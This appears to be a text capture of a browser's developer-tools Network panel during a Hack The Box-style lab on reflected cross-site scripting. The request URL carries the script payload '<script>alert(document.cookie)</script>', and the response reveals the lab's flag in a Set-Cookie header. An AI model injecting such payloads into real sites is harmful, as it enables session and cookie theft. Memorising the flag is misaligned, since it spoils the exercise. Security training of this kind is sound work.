 Add
Task '' could not be added.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 167.172.63.144:30222 index.php?task=<script>alert(document.cookie)</script> document html 824 B 1.07 KB
200 GET cdnjs.cloudflare.com jquery.min.js 82.38 KB
200 GET netdna.bootstrapcdn.com bootstrap.min.js 27.17 KB
404 GET 167.172.63.144:30222 favicon.ico 279 B
Copy
Save All As HAR
Resend
Block URL
Open in New Tab
Start Performance Analysis...
Use as Fetch in Console
Copy URL
Copy URL Parameters
Copy as cURL
Copy as Fetch
Copy Request Headers
Copy Response Headers
Copy Response
Copy All As HAR
Headers Cookies Request Response Timings
Filter Headers Block Resend
GET http://167.172.63.144:30222/index.php?task=<script>alert(document.cookie)</script>
Status 200 OK
Version HTTP/1.1
Transferred 824 B (1.07 KB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (297 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 527
Content-Type: text/html; charset=UTF-8
Date: Sat, 10 Jun 2023 18:38:16 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: cookie=HTB{r3fl3c73d_b4ck_2_m3}
Vary: Accept-Encoding
Request Headers (576 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8